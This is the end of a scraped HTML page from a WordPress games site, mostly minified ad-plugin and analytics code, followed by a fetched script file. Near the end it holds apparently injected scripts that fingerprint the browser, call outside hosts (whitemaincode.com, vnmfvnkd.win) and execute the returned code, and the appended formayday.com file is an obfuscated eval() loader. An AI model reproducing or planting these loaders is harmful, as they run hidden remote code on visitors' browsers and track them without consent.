c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_198934827876 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-69566375');
ai_insert_viewport_code ('ai-insert-3-47797608');
ai_insert_viewport_code ('ai-insert-1-50809317');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_198934827876 (); else document.addEventListener ('DOMContentLoaded', ai_run_198934827876);
ai_js_code = true;
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88164709, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/88164709" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type='text/javascript' data-cfasync='false'>
  (function(){
   var ud;
   try { ud = localStorage.getItem('eba00767c2_uid'); } catch (e) { }
   
   var script = document.createElement('script');
   script.type = 'text/javascript';
   script.charset = 'utf-8';
   script.async = 'true';
   script.src = 'https://whitemaincode.com/bens/vinos.js?25784&u=' + ud + '&a=' + Math.random();
   document.body.appendChild(script);
  })();
</script>


<script type="text/javascript">(function(){var sth="16ac622b04ad3dc52238a874f393b946",t="https://vnmfvnkd.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=8814ee70f397406b2fad36580c655c64"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование объекта 31/140 объектов с помощью Disk
Кэширование страницы с использованием Disk: Enhanced 
Отложенная загрузка

Served from: notorgames.net @ 2026-01-19 18:29:36 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1722
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",10,"UplrToZte",12,4,34))